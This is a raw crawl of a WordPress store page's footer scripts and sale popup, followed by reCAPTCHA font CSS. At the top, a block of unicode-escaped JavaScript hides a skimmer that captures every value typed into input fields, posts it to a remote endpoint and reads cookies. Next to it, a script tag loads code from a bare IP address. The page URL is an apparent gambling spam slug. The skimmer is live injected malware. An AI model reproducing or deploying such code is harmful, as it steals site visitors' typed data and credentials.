064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script><script src='https://94.156.79.8/sc-top.js'></script><div id="wonderpluginlightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://aurochsfarms.com/wp-content/plugins/wonderplugin-lightbox/engine/" data-autoslide="false" data-showall="false" data-slideinterval="5000" data-showtimer="true" data-timerposition="bottom" data-timerheight="2" data-timercolor="#dc572e" data-timeropacity="1" data-navarrowspos="inside" data-closepos="outside" data-enteranimation="none" data-exitanimation="" data-showplaybutton="false" data-alwaysshownavarrows="false" data-bordersize="0" data-showtitleprefix="false" data-responsive="true" data-fullscreenmode="false" data-fullscreentextoutside="true" data-closeonoverlay="true" data-videohidecontrols="false" data-mutevideo="false" data-nativehtml5controls="false" data-enableclick="false" data-enablespacekey="false" data-initvimeo="true" data-inityoutube="true" data-titlestyle="bottom" data-imagepercentage="75" data-enabletouchswipe="true" data-supportdynamiccontent="false" data-autoplay="true" data-html5player="true" data-overlaybgcolor="#000" data-overlayopacity="0.8" data-defaultvideovolume="1" data-bgcolor="#000" data-borderradius="0" data-thumbwidth="96" data-thumbheight="72" data-thumbtopmargin="12" data-thumbbottommargin="12" data-barheight="64" data-showtitle="true" data-titleprefix="%NUM / %TOTAL" data-titlebottomcss="color:#333; font-size:14px; font-family:Armata,sans-serif,Arial; overflow:hidden; text-align:left;" data-showdescription="true" data-descriptionbottomcss="color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;" data-titleinsidecss="color:#fff; font-size:16px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;" data-descriptioninsidecss="color:#fff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;" data-titleoutsidecss="color:#fff; font-size:18px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:center; margin: 8px;" data-descriptionoutsidecss="color:#fff; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:center; margin:8px; padding: 0px;" data-videobgcolor="#000" data-html5videoposter="" data-responsivebarheight="false" data-smallscreenheight="415" data-barheightonsmallheight="48" data-notkeepratioonsmallheight="false" data-showsocial="false" data-socialposition="position:absolute;top:100%;right:0;" data-socialpositionsmallscreen="position:absolute;top:100%;right:0;left:0;" data-socialdirection="horizontal" data-socialbuttonsize="32" data-socialbuttonfontsize="18" data-socialrotateeffect="true" data-showfacebook="true" data-showtwitter="true" data-showpinterest="true" data-bordertopmargin="48" data-shownavigation="true" data-navbgcolor="rgba(0,0,0,0.2)" data-shownavcontrol="true" data-hidenavdefault="false" data-hidenavigationonmobile="false" data-hidenavigationonipad="false" data-ga4account="" data-googleanalyticsaccount="" data-wonderplugin-lightbox-options="49cc059da4" data-_wp_http_referer="/wp-admin/admin.php?page=wonderplugin_lightbox_show_options" style="display:none;"></div><div class="wonderplugin-engine"><a href="http://www.wonderplugin.com/wordpress-lightbox/" title="WordPress Lightbox">WordPress Lightbox</a></div>
			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":1,"name":"admin","avatar":"d97a671b2d6bad07be7d63b1ed84edec"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '5863']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			<div class="et_bloom_popup et_bloom_optin et_bloom_resize et_bloom_optin_1 et_bloom_auto_popup et_bloom_trigger_bottom et_bloom_scroll" data-delay="0" data-cookie_duration="1" data-scroll_pos="1">
							<div class="et_bloom_form_container et_bloom_popup_container et_bloom_form_bottom et_bloom_with_border et_bloom_border_solid et_bloom_border_position_top et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_fadein">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header et_bloom_header_text_light">
						<img width="610" height="251" data-src="https://aurochsfarms.com/wp-content/uploads/2023/07/black-sale-banner-with-percent-off-price-tag-610x251.jpg" class="et_bloom_image_slideup et_bloom_image lazyload" alt="" decoding="async" data-srcset="https://aurochsfarms.com/wp-content/uploads/2023/07/black-sale-banner-with-percent-off-price-tag-610x251.jpg 610w, https://aurochsfarms.com/wp-content/uploads/2023/07/black-sale-banner-with-percent-off-price-tag-300x123.jpg 300w, https://aurochsfarms.com/wp-content/uploads/2023/07/black-sale-banner-with-percent-off-price-tag-1024x421.jpg 1024w, https://aurochsfarms.com/wp-content/uploads/2023/07/black-sale-banner-with-percent-off-price-tag-768x316.jpg 768w, https://aurochsfarms.com/wp-content/uploads/2023/07/black-sale-banner-with-percent-off-price-tag-800x329.jpg 800w, https://aurochsfarms.com/wp-content/uploads/2023/07/black-sale-banner-with-percent-off-price-tag.jpg 1380w" data-sizes="(max-width: 610px) 100vw, 610px" src="[data-uri]" style="--smush-placeholder-width: 610px; --smush-placeholder-aspect-ratio: 610/251;" />
						<div class="et_bloom_form_text">
						<h2 style="text-align: center;"><strong></strong></h2>
<h2 style="text-align: center;"><strong></strong></h2>
<h2 style="text-align: center;"><strong>Get 50% Store Wide!*</strong></h2>
<h2 style="text-align: center;"><strong>Ends December 30th.</strong></h2>
<h2 style="text-align: center;"><strong>* Batteries excluded from sale.</strong></h2>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_1_field et_bloom_bottom_inline et_bloom_custom_html_form" data-optin_id="optin_1" data-service="custom_form" data-list_id="custom_form" data-page_id="25104" data-account="custom_form">
					
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://aurochsfarms.com/wp-content/plugins/bloom/css/style.css?ver=1.3.12' type='text/css' media='all' />
<script type="text/javascript" src="https://aurochsfarms.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/aurochsfarms.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/aurochsfarms.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=c45b3000f278e6247490" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcXjk8iAAAAAEUzVW5DPjUKGNjBbJk1kX9ZDDur&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcXjk8iAAAAAEUzVW5DPjUKGNjBbJk1kX9ZDDur","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.16.11" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.3.12" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https:\/\/aurochsfarms.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/aurochsfarms.com\/1xbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6-7\/","stats_nonce":"787988e051","subscribe_nonce":"a8de0ec220","is_user_logged_in":"not_logged"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/bloom/js/custom.js?ver=1.3.12" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.3.12" id="et_bloom-idle-timer-js-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcXjk8iAAAAAEUzVW5DPjUKGNjBbJk1kX9ZDDur&co=aHR0cHM6Ly9hdXJvY2hzZmFybXMuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3bol2p1b5yr1
body_size: 49332
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
